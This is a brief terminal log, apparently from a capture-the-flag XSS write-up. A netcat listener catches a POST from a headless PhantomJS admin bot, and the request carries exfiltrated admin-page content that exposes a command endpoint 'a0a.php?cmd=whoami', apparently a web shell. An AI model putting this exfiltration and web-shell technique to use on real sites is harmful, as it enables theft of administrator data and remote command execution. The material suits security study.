 ubuntu@VM-0-14-ubuntu:~$ nc -lvv 2333
Listening on [0.0.0.0] (family 0, port 2333)
Connection from 118.89.56.208 37117 received!
POST / HTTP/1.1
Accept: */*
Referer: http://localhost:6324/admin/admin.php
Origin: http://localhost:6324
User-Agent: Mozilla/5.0 (Unknown; Linux x86_64) AppleWebKit/538.1 (KHTML, like Gecko) PhantomJS/2.1.1 Safari/538.1
Content-Type: application/x-www-form-urlencoded; charset=UTF-8
Content-Length: 55
Connection: Keep-Alive
Accept-Encoding: gzip, deflate
Accept-Language: en-US,*
Host: 58.87.73.74:2333
admin_content=<br /><a href="admin/a0a.php?cmd=whoami">ubuntu@VM-0-14-ubuntu:~$